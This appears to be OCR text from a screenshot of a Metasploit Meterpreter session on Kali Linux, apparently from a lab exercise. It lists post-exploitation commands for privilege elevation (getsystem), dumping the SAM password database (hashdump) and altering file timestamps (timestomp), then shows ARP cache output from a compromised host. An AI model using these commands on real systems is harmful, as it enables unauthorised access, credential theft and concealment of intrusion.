 bpg@kali-pc-001: ~
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > arp
ARP cache
=========
IP address MAC address Interface
---------- ----------- ---------
192.168.225.1 d6:02:79:d6:d9:71 2
192.168.225.2 00:0c:29:70:38:4f 2
192.168.225.3 00:0c:29:70:38:4f 2
192.168.225.66 00:0c:29:23:fa:bb 2
192.168.225.235 00:0c:29:70:38:4f 2
192.168.255.255 ff:ff:ff:ff:ff:ff 2
224.0.0.2 00:00:00:00:00:00 1
224.0.0.2 01:00:5e:00:00:02 2
224.0.0.22 00:00:00:00:00:00 1
224.0.0.22 01:00:5e:00:00:16 2
224.0.0.251 01:00:5e:00:00:fb 2
224.0.0.252 01:00:5e:00:00:fc 2
239.255.255.250 00:00:00:00:00:00 1
239.255.255.250 01:00:5e:7f:ff:fa 2
255.255.255.255 ff:ff:ff:ff:ff:ff 2
meterpreter >
Type here to search
8:25 PM
9/2/2020
2